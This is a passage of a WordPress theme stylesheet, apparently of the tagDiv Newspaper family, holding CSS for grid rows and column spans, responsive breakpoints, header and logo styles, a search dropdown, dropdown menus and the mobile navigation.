        padding-left: 0;
        padding-right: 0;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .vc_inner.absolute_inner_1068 {
        max-width: 768px;
        padding-left: 0;
        padding-right: 0;
    }
}

.tdc-row.stretch_row_1200,
.tdc-row-composer.stretch_row_1200 {
    width: auto !important;
    max-width: 1240px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1200>.td-pb-row,
.tdc-row-composer.stretch_row_1200>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1200>.td-pb-row,
    .tdc-row-composer.stretch_row_1200>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1200,
    .tdc-row-composer.stretch_row_1200 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1200 {
    width: 100% !important;
    max-width: 1288px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_1400,
.tdc-row-composer.stretch_row_1400 {
    width: auto !important;
    max-width: 1440px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1400>.td-pb-row,
.tdc-row-composer.stretch_row_1400>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1400>.td-pb-row,
    .tdc-row-composer.stretch_row_1400>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1400,
    .tdc-row-composer.stretch_row_1400 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1400 {
    width: 100% !important;
    max-width: 1488px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_1600,
.tdc-row-composer.stretch_row_1600 {
    width: auto !important;
    max-width: 1640px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1600>.td-pb-row,
.tdc-row-composer.stretch_row_1600>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1600>.td-pb-row,
    .tdc-row-composer.stretch_row_1600>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1600,
    .tdc-row-composer.stretch_row_1600 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1600 {
    width: 100% !important;
    max-width: 1688px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_1800,
.tdc-row-composer.stretch_row_1800 {
    width: auto !important;
    max-width: 1840px;
    /* responsive portrait tablet */
}

.tdc-row.stretch_row_1800>.td-pb-row,
.tdc-row-composer.stretch_row_1800>.td-pb-row {
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .tdc-row.stretch_row_1800>.td-pb-row,
    .tdc-row-composer.stretch_row_1800>.td-pb-row {
        margin-right: 0;
        margin-left: 0;
    }
}

@media (min-width: 1019px) {
    .tdc-row.stretch_row_1800,
    .tdc-row-composer.stretch_row_1800 {
        padding-left: 20px;
        padding-right: 20px;
    }
}

.vc_inner.absolute_inner_1800 {
    width: 100% !important;
    max-width: 1888px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.tdc-row.stretch_row_content,
.tdc-row-composer.stretch_row_content {
    width: 100% !important;
}

.tdc-row.stretch_row_content_no_space,
.tdc-row-composer.stretch_row_content_no_space {
    width: 100% !important;
}

.tdc-row.stretch_row_content_no_space>.td-pb-row,
.tdc-row-composer.stretch_row_content_no_space>.td-pb-row {
    margin-left: 0;
    margin-right: 0;
}

.tdc-row.td-stretch-content,
.tdc-row-composer.td-stretch-content {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .tdc-row.td-stretch-content,
    .tdc-row-composer.td-stretch-content {
        padding-left: 20px;
        padding-right: 20px;
    }
}


/*  ----------------------------------------------------------------------------
    rows
*/

.td-pb-row {
    *zoom: 1;
    margin-right: -24px;
    margin-left: -24px;
    position: relative;
}

.td-pb-row:before,
.td-pb-row:after {
    display: table;
    content: '';
}

.td-pb-row:after {
    clear: both;
}

.td-boxed-layout .vc_row {
    width: auto;
    left: 0;
    padding-left: 0;
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    all spans
*/

.td-pb-row [class*="td-pb-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
    position: relative;
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-pb-row [class*="td-pb-span"] {
        padding-right: 20px;
        padding-left: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-pb-row [class*="td-pb-span"] {
        padding-right: 14px;
        padding-left: 14px;
    }
}

@media (max-width: 767px) {
    .td-pb-row [class*="td-pb-span"] {
        padding-right: 0;
        padding-left: 0;
        float: none;
        width: 100%;
    }
}

.vc_row-no-padding.td-pb-row [class*="td-pb-span"] {
    padding-left: 0;
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    smart sidebar - fix
*/

.td-ss-main-sidebar,
.td-ss-row .td-pb-span4 .wpb_wrapper {
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
}


/*  ----------------------------------------------------------------------------
    main grid
*/

.td-pb-span1 {
    width: 8.33333333%;
}

.td-pb-span2 {
    width: 16.66666667%;
}

.td-pb-span3 {
    width: 25%;
}

.td-pb-span4 {
    width: 33.33333333%;
}

.td-pb-span5 {
    width: 41.66666667%;
}

.td-pb-span6 {
    width: 50%;
}

.td-pb-span7 {
    width: 58.33333333%;
}

.td-pb-span8 {
    width: 66.66666667%;
}

.td-pb-span9 {
    width: 75%;
}

.td-pb-span10 {
    width: 83.33333333%;
}

.td-pb-span11 {
    width: 91.66666667%;
}

.td-pb-span12 {
    width: 100%;
}


/*  ----------------------------------------------------------------------------
    hacks Visual Composer
*/

.wpb_row {
    margin-bottom: 0;
}

.vc_col-has-fill>.vc_column-inner,
.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner,
.vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner {
    padding-top: 0;
}

.vc_row .vc_column-inner {
    padding-left: 0;
    padding-right: 0;
}


/* block row + global block spans */

.td-block-row {
    *zoom: 1;
    margin-left: -24px;
    margin-right: -24px;
}

.td-block-row:before,
.td-block-row:after {
    display: table;
    content: '';
}

.td-block-row:after {
    clear: both;
}

.td-block-row [class*="td-block-span"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-block-row [class*="td-block-span"] {
        padding-right: 20px;
        padding-left: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-block-row [class*="td-block-span"] {
        padding-right: 14px;
        padding-left: 14px;
    }
}

@media (max-width: 767px) {
    .td-block-row [class*="td-block-span"] {
        padding-right: 0;
        padding-left: 0;
        float: none;
        width: 100%;
    }
}

.td-block-span1 {
    width: 8.33333333%;
}

.td-block-span2 {
    width: 16.66666667%;
}

.td-block-span3 {
    width: 25%;
}

.td-block-span4 {
    width: 33.33333333%;
}

.td-block-span5 {
    width: 41.66666667%;
}

.td-block-span6 {
    width: 50%;
}

.td-block-span7 {
    width: 58.33333333%;
}

.td-block-span8 {
    width: 66.66666667%;
}

.td-block-span9 {
    width: 75%;
}

.td-block-span10 {
    width: 83.33333333%;
}

.td-block-span11 {
    width: 91.66666667%;
}

.td-block-span12 {
    width: 100%;
}


/* responsive landscape tablet */

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-container,
    .tdc-row,
    .tdc-row-composer {
        width: 980px;
    }
    .td-pb-row,
    .td-block-row {
        margin-right: -20px;
        margin-left: -20px;
    }
}


/* responsive portrait tablet */

@media (min-width: 768px) and (max-width: 1018px) {
    .td-container,
    .tdc-row,
    .tdc-row-composer {
        width: 740px;
    }
    .td-pb-row,
    .td-block-row {
        margin-right: -14px;
        margin-left: -14px;
    }
}


/* responsive portrait phone */

@media (max-width: 767px) {
    .td-container,
    .tdc-row,
    .tdc-row-composer {
        width: 100%;
        /*    padding-left: 20px;
    padding-right: 20px;*/
    }
    .td-pb-row,
    .td-block-row {
        width: 100%;
        margin-left: 0;
        margin-right: 0;
    }
}


/*  ----------------------------------------------------------------------------
    header grid container
*/

.td-header-wrap {
    position: relative;
    z-index: 2000;
}


/* header rows */

.td-header-row {
    *zoom: 1;
    font-family: 'Open Sans', arial, sans-serif;
}

.td-header-row:before,
.td-header-row:after {
    display: table;
    content: '';
}

.td-header-row:after {
    clear: both;
}

.td-header-row [class*="td-header-sp"] {
    display: block;
    min-height: 1px;
    float: left;
    padding-right: 24px;
    padding-left: 24px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 1019px) and (max-width: 1140px) {
    .td-header-row [class*="td-header-sp"] {
        padding-right: 20px;
        padding-left: 20px;
    }
}

@media (min-width: 768px) and (max-width: 1018px) {
    .td-header-row [class*="td-header-sp"] {
        padding-right: 14px;
        padding-left: 14px;
    }
}

@media (max-width: 767px) {
    .td-header-row [class*="td-header-sp"] {
        padding-right: 0;
        padding-left: 0;
        float: none;
        width: 100%;
    }
}

.td-header-gradient:before {
    content: "";
    background: transparent url('[data-uri]');
    width: 100%;
    height: 12px;
    position: absolute;
    left: 0;
    bottom: -12px;
    z-index: 1;
}


/*  ----------------------------------------------------------------------------
    logo
*/

.td-logo {
    margin: 0;
    padding: 0;
    line-height: 1;
    font-size: inherit !important;
}


/*  ----------------------------------------------------------------------------
    Search
*/


/* the search button */

#td-header-search-button {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-header-search-button {
        display: none;
    }
}

#td-header-search-button-mob {
    display: none;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-header-search-button-mob {
        display: block;
    }
}


/* the search drop down */

.td-search-box-wrap {
    position: absolute;
    top: 100%;
    right: 0;
}


/* responsive without mobile */

@media (min-width: 768px) {
    .td-drop-down-search .td-search-form {
        margin: 20px;
    }
}

.td-header-wrap {
    /* hack to show the link on all the module */
}

.td-header-wrap .td-drop-down-search {
    position: absolute;
    top: 100%;
    right: 0;
    visibility: hidden;
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
    filter: alpha(opacity=0);
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    transform: translate3d(0, 20px, 0);
    -webkit-transform: translate3d(0, 20px, 0);
    -moz-transform: translate3d(0, 20px, 0);
    -ms-transform: translate3d(0, 20px, 0);
    -o-transform: translate3d(0, 20px, 0);
    background-color: #fff;
    -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    border-top: 0;
    width: 342px;
    pointer-events: none;
    /* this class is added by the js to open the menu - will be used for animation */
    /* search form */
    /* triangle top */
}

.td-header-wrap .td-drop-down-search.td-drop-down-search-open {
    visibility: visible;
    opacity: 1;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
    filter: alpha(opacity=100);
    transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    pointer-events: auto;
}

.td-header-wrap .td-drop-down-search .btn {
    position: absolute;
    height: 32px;
    min-width: 67px;
    line-height: 17px;
    padding: 7px 15px 8px;
    text-shadow: none;
    vertical-align: top;
    right: 20px;
    margin: 0 !important;
    -webkit-transition: background-color 0.4s;
    -moz-transition: background-color 0.4s;
    -o-transition: background-color 0.4s;
    transition: background-color 0.4s;
}

.td-header-wrap .td-drop-down-search .btn:hover {
    background-color: #4db2ec;
}

.td-header-wrap .td-drop-down-search:before {
    position: absolute;
    top: -9px;
    right: 19px;
    display: block;
    content: '';
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 5.5px 6px 5.5px;
    border-color: transparent transparent #4db2ec transparent;
}

.td-header-wrap .td-drop-down-search:after {
    position: absolute;
    top: -3px;
    display: block;
    content: '';
    right: 0;
    left: 0;
    margin: 0 auto;
    width: 100%;
    height: 3px;
    background-color: #4db2ec;
}

.td-header-wrap #td-header-search {
    width: 235px;
    height: 32px;
    margin: 0;
    border-right: 0;
    line-height: 17px;
    border-color: #eaeaea !important;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-wrap #td-header-search {
        width: 91%;
        font-size: 16px;
    }
}

.td-header-wrap .td_module_mx2 .entry-title a:after {
    position: absolute;
    left: 0;
    width: 100%;
    top: 0;
    bottom: 0;
    content: '';
    z-index: 1;
}

.td-header-wrap .td-post-category {
    z-index: 2;
    position: relative;
}

.td-header-wrap .result-msg {
    text-align: center;
    padding: 4px 0 6px 0;
    font-family: 'Roboto', sans-serif;
    font-size: 12px;
    color: #222;
    font-style: italic;
}

.td-header-wrap .result-msg a {
    color: #222;
    display: block;
}

.td-header-wrap .result-msg a:hover {
    color: #4db2ec;
}

.td-header-wrap .td-aj-search-results {
    background-color: rgba(144, 144, 144, 0.02);
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    padding: 10px 0;
}

.td-header-wrap .td-aj-search-results .item-details {
    margin: 10px 20px 10px 115px;
}

.td-header-wrap .td-aj-search-results .td-module-thumb {
    top: 10px;
    margin-left: 20px;
}

.td-header-wrap .td_module_mx2 {
    padding-bottom: 0;
}

.td-header-wrap .no-result {
    background-color: #fdfdfd;
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
}

.td-header-wrap .meta-info {
    line-height: 14px;
}

.td-header-wrap .td-aj-cur-element {
    background-color: rgba(128, 128, 128, 0.1);
}


/* -------------------------------------------------------------------

Headers style

----------------------------------------------------------------------  */


/* General */

.td-banner-wrap-full {
    position: relative;
    /*      background: linear-gradient(0deg, rgb(66, 178, 245) 0%, rgb(16, 141, 216) 50%, rgb(0, 121, 193) 100%);*/
    background: linear-gradient(0deg, rgb(134, 48, 48) 0%, rgb(138, 7, 7) 50%, rgb(156, 40, 40) 100%);
}

.td-header-menu-wrap-full {
    z-index: 9998;
    position: relative;
}


/* responsive portrait phone */

@media (max-width: 767px) {
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-wrap .td-header-menu-wrap,
    .td-header-wrap .td-header-main-menu {
        background-color: #222 !important;
        height: 54px !important;
    }
    .header-search-wrap .td-icon-search {
        color: #fff !important;
    }
}


/* ----------------------------------------------- */

.td-logo-text-container {
    display: inline-block;
    vertical-align: middle;
    line-height: 1;
    z-index: 1;
}

.td-logo-text-container span {
    display: inline-block;
    width: 100%;
}

.td-logo-text-container .td-logo-text {
    font-size: 75px;
    font-family: serif;
    color: #222;
    line-height: 1;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-logo-text-container .td-logo-text {
        font-size: 36px;
    }
}

.td-logo-text-container .td-logo {
    line-height: 1 !important;
}

.td-logo-text-container .td-tagline-text {
    letter-spacing: 1.8px;
    font-size: 12px;
    font-family: serif;
    color: #777;
    padding-top: 2px;
    padding-bottom: 10px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-logo-text-container .td-tagline-text {
        font-size: 11px;
    }
}

.td-header-wrap .td-header-menu-wrap-full {
    background-color: #fff;
}


/* -------------------------------------------------------------------
  Style Default
----------------------------------------------------------------------  */

.td-header-style-1 .td-logo-text-wrap {
    min-height: 130px;
    line-height: 130px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .td-logo-text-wrap {
        line-height: 90px;
        min-height: 90px;
    }
}

.td-header-style-1 .td-logo-text-wrap a {
    position: relative;
    z-index: 1;
    line-height: 130px;
    display: inline-block;
    vertical-align: middle;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .td-logo-text-wrap a {
        line-height: 90px;
    }
}

.td-header-style-1 .td-logo-text-wrap .td-logo {
    line-height: 130px;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .td-logo-text-wrap .td-logo {
        line-height: 90px;
    }
}

.td-header-style-1 .td-logo-text-container a {
    line-height: 1;
}

.td-header-style-1 .td-header-sp-logo {
    text-align: center;
}

.td-header-style-1 .header-search-wrap .td-icon-search {
    color: #000;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-header-style-1 .header-search-wrap .td-icon-search {
        color: #fff;
    }
}

.td-header-style-1 .td-header-menu-wrap-full {
    position: relative;
}


/*  ----------------------------------------------------------------------------
    main menu
*/

.td-header-main-menu {
    position: relative;
    z-index: 999;
    padding-right: 48px;
}

@media (max-width: 767px) {
    .td-header-main-menu {
        padding-right: 64px;
        padding-left: 2px;
    }
}

.td-header-menu-no-search .td-header-main-menu {
    padding-right: 0;
}


/*  ----------------------------------------------------------------------------
    SF menu
*/

.sf-menu,
.sf-menu ul,
.sf-menu li {
    margin: 0;
    list-style: none;
}


/* responsive phone */

@media (max-width: 767px) {
    .sf-menu {
        display: none;
    }
}

.sf-menu ul {
    position: absolute;
    top: -999em;
    width: 10em;
    /* left offset of submenus need to match (see below) */
}

.sf-menu>li.td-normal-menu>ul.sub-menu {
    left: -15px;
    width: 300px;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu>li.td-normal-menu>ul.sub-menu {
        left: -5px;
    }
}

.sf-menu ul li {
    width: 100%;
}

.sf-menu li:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
}

.sf-menu li {
    float: left;
    position: relative;
}

.sf-menu li .fa {
    margin-right: 10px;
    font-size: 1.4em;
    vertical-align: middle;
    position: relative;
    top: -1px;
}

.sf-menu li .td-only-icon {
    margin-right: 0;
}

.sf-menu .td-menu-item>a {
    display: block;
    position: relative;
}

.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
    left: 0;
    top: auto;
    z-index: 99;
}

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
    top: -999em;
}

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
    left: 10em;
    /* match ul width */
    top: 0 !important;
}

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
    top: -999em;
}

.sf-menu>.current-menu-ancestor,
.sf-menu>.current-category-ancestor,
.sf-menu>.current-menu-item {
    z-index: 0;
}


/*  ----------------------------------------------------------------------------
    All the links
*/


/* remove the down arrow on links with  (icons menus) */

.td-no-down-arrow>a .sf-sub-indicator {
    display: none;
}

.sf-menu>li>a {
    padding: 0 14px;
    line-height: 48px;
    font-size: 14px;
    color: #000;
    font-weight: 700;
    text-transform: uppercase;
    -webkit-backface-visibility: hidden;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu>li>a {
        padding: 0 9px;
        font-size: 11px;
    }
}


/* menu icons */

.sf-menu .menu_icon {
    position: relative;
    top: 13px;
    float: left;
}

.sf-menu .sub-menu .menu_icon {
    top: 0;
}

.sf-menu .menu_hidden {
    display: none !important;
}


/* hover and current menu */

.sf-menu>.current-menu-item>a,
.sf-menu>.current-menu-ancestor>a,
.sf-menu>.current-category-ancestor>a,
.sf-menu>li>a:hover,
.sf-menu>.sfHover,
.sf-menu>.sfHover>a {
    z-index: 999;
}

.sf-menu>.current-menu-item>a,
.sf-menu>.current-menu-ancestor>a,
.sf-menu>.current-category-ancestor>a,
.sf-menu>li>a:hover,
.sf-menu>.sfHover>a {
    background-color: transparent;
}

.td-affix {
    /* hover and current menu */
}

.td-affix .sf-menu>.current-menu-item>a,
.td-affix .sf-menu>.current-menu-ancestor>a,
.td-affix .sf-menu>.current-category-ancestor>a,
.td-affix .sf-menu>li>a:hover,
.td-affix .sf-menu>.sfHover>a {
    background-color: transparent;
}


/* Bottom border on Main Menu */

.sf-menu>li>a:after {
    background-color: transparent;
    content: '';
    width: 0;
    height: 3px;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition: width 0.2s ease;
    -moz-transition: width 0.2s ease;
    -o-transition: width 0.2s ease;
    transition: width 0.2s ease;
}


/* hover and current menu border */

.sf-menu>.current-menu-item>a:after,
.sf-menu>.current-menu-ancestor>a:after,
.sf-menu>.current-category-ancestor>a:after,
.sf-menu>li:hover>a:after,
.sf-menu>.sfHover>a:after {
    background-color: #4db2ec;
    width: 100%;
}

#td-header-menu {
    display: inline-block;
    vertical-align: top;
}


/*  ----------------------------------------------------------------------------
    submenu
*/

.td-normal-menu ul {
    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.15);
}

.sf-menu .td-normal-menu ul {
    padding: 15px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-normal-menu ul {
        padding: 8px 0;
    }
}

.sf-menu .td-normal-menu ul ul {
    margin: -15px 0;
    /* responsive portrait tablet */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-normal-menu ul ul {
        margin: -8px 0;
    }
}

.sf-menu ul {
    background-color: #fff;
}

.sf-menu ul .td-menu-item>a {
    padding: 7px 30px;
    font-size: 14px;
    line-height: 20px;
    border-bottom: 1px solid #f9f1f1;
    color: #111;
}

.sf-menu ul .td-menu-item>a .fa {
    font-size: 1em;
    position: relative;
    top: -1px;
    width: 20px;
    margin-right: 5px;
    text-align: center;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu ul .td-menu-item>a {
        padding: 5px 16px 6px;
        font-size: 11px;
    }
}

.sf-menu ul .td-icon-menu-down {
    float: right;
    top: 0;
    font-size: 7px;
}

.sf-menu ul .td-menu-item>a:hover,
.sf-menu ul .sfHover>a,
.sf-menu ul .current-menu-ancestor>a,
.sf-menu ul .current-category-ancestor>a,
.sf-menu ul .current-menu-item>a {
    color: #4db2ec;
}

.sf-menu li:hover,
.sf-menu li.sfHover,
.sf-menu a:focus,
.sf-menu a:hover,
.sf-menu a:active {
    outline: 0;
}


/*  ----------------------------------------------------------------------------
    arrows
*/

.sf-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    margin-top: -5px;
    padding-left: 7px;
    font-size: 9px;
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu .td-icon-menu-down {
        padding-left: 6px;
    }
}

.sf-menu .sub-menu {
    -webkit-backface-visibility: hidden;
}

.sf-menu .sub-menu .td-icon-menu-down {
    position: absolute;
    top: 50%;
    right: 19px;
    margin-top: -9px;
    line-height: 19px;
}

.sf-menu .td-menu-badge {
    font-size: 10px;
    background-color: #f0f8ff;
    color: #4db2ec;
    border-radius: 10px;
    padding: 1px 7px 2px;
    margin-left: 6px;
    line-height: 1;
    position: relative;
    top: -1px;
}

.td-menu-badge {
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    .td-menu-badge {
        display: none;
    }
}

.sf-menu a.sf-with-ul {
    padding-right: 31px;
    min-width: 1px;
    /* trigger IE7 hasLayout so spans position accurately */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .sf-menu a.sf-with-ul {
        padding-right: 22px;
    }
}


/* arrow for all items in the menues */

a.sf-with-ul i.td-icon-menu-down:before {
    content: '\e808';
}


/* arrow for all items in the menues AT FIRST LEVEL*/

ul.sf-js-enabled>li>a>i.td-icon-menu-down:before {
    content: '\e806' !important;
}


/*  ----------------------------------------------------------------------------
    Search
*/

.header-search-wrap {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 999;
}

.header-search-wrap .td-icon-search {
    display: inline-block;
    font-size: 19px;
    width: 48px;
    line-height: 48px;
    text-align: center;
    /* responsive portrait tablet */
    /* responsive portrait phone */
}

@media (min-width: 768px) and (max-width: 1018px) {
    .header-search-wrap .td-icon-search {
        font-size: 15px;
    }
}

@media (max-width: 767px) {
    .header-search-wrap .td-icon-search {
        height: 54px;
        width: 54px;
        line-height: 54px;
        font-size: 22px;
        margin-right: 2px;
    }
}

.td-header-menu-social+.td-search-wrapper #td-header-search-button {
    position: relative;
}

.td-header-menu-social+.td-search-wrapper #td-header-search-button:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 1px;
    height: 100%;
    background-color: #000;
    opacity: 0.08;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 8 ")";
    filter: alpha(opacity=8);
    /* responsive tablet + phone */
}

@media (max-width: 1140px) {
    .td-header-menu-social+.td-search-wrapper #td-header-search-button:before {
        display: none;
    }
}

.td-demo-multicolumn-2 .sub-menu {
    padding: 14px;
    -moz-column-count: 2;
    -webkit-column-count: 2;
    column-count: 2;
}

.td-menu-mob-open-menu .td-demo-multicolumn-2 .sub-menu {
    padding: 0;
    -moz-column-count: 1;
    -webkit-column-count: 1;
    column-count: 1;
}

.td-menu-mob-open-menu .td-demo-menuitem-hide {
    display: none;
}

.td-demo-menuitem-hide {
    visibility: hidden;
}

.td-mega-menu-page .sub-menu ul {
    display: inline-block !important;
    position: initial !important;
    width: auto !important;
}


/*
  Mobile menu
*/

#td-outer-wrap {
    overflow: hidden;
    /* responsive portrait phone */
}

@media (max-width: 767px) {
    #td-outer-wrap {
        margin: auto;
        width: 100%;
        -webkit-transition: transform 0.7s ease;
        -moz-transition: transform 0.7s ease;
        -o-transition: transform 0.7s ease;
        transition: transform 0.7s ease;
        -webkit-transform-origin: 50% 200px 0;
        -moz-transform-origin: 50% 200px 0;
        -o-transform-origin: 50% 200px 0;
        transform-origin: 50% 200px 0;
    }
}


/* toggle button - burger button */

#td-top-mobile-toggle {
    display: none;
    /* responsive phone */
}

@media (max-width: 767px) {
    #td-top-mobile-toggle {
        display: inline-block;
        position: relative;
    }
}

#td-top-mobile-toggle a {
    display: inline-block;
}

#td-top-mobile-toggle i {
    font-size: 27px;
    width: 64px;
    line-height: 54px;
    height: 54px;
    display: inline-block;
    padding-top: 1px;
    color: #fff;
}


/*
    Mobile opened menu with admin bar
*/

.admin-bar #td-mobile-nav {
    padding-top: 32px;
}

@media (max-width: 767px) {
    .admin-bar #td-mobile-nav {
        padding-top: 46px;
    }
}

.td-menu-background {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center top;
    position: fixed;
    top: 0;
    display: block;
    width: 100%;
    height: 113%;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-100%, 0, 0);
    -webkit-transform: translate3d(-100%, 0, 0);
    -moz-transform: translate3d(-100%, 0, 0);
    -ms-transform: translate3d(-100%, 0, 0);
    -o-transform: translate3d(-100%, 0, 0);
}

.td-menu-background:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 0.98;
    background: #313b45;
    background: -moz-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #313b45), color-stop(100%, #3393b8));
    background: -webkit-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -o-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: -ms-linear-gradient(top, #313b45 0%, #3393b8 100%);
    background: linear-gradient(to bottom, #313b45 0%, #3393b8 100%);
    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#313b45', endColorstr='#3393b8', GradientType=0);
}

#td-mobile-nav {
    padding: 0;
    position: absolute;
    width: 100%;
    height: auto;
    top: 0;
    z-index: 9999;
    visibility: hidden;
    transform: translate3d(-99%, 0, 0);
    -webkit-transform: translate3d(-99%, 0, 0);
    -moz-transform: translate3d(-99%, 0, 0);
    -ms-transform: translate3d(-99%, 0, 0);
    -o-transform: translate3d(-99%, 0, 0);
    left: -1%;
    font-family: -apple-system, ".SFNSText-Regular", "San Francisco", "Roboto", "Segoe UI", "Helvetica Neue", "Lucida Grande", sans-serif;
}

#td-mobile-nav .td_display_err {
    text-align: center;
    color: #fff;
    border: none;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.16);
    margin: -9px -30px 24px;
    font-size: 14px;
    border-radius: 0;
    padding: 12px;
    position: relative;
    background-color: rgba(255, 255, 255, 0.06);
    display: none;
}

#td-mobile-nav input:invalid {
    box-shadow: none !important;
}

.td-js-loaded .td-menu-background,
.td-js-loaded #td-mobile-nav {
    visibility: visible;
    -webkit-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -moz-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    -o-transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
    transition: transform 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86);
}

#td-mobile-nav {
    height: 1px;
    overflow: hidden;
}

#td-mobile-nav .td-menu-socials {
    padding: 0 65px 0 20px;
    overflow: hidden;
    height: 60px;
}
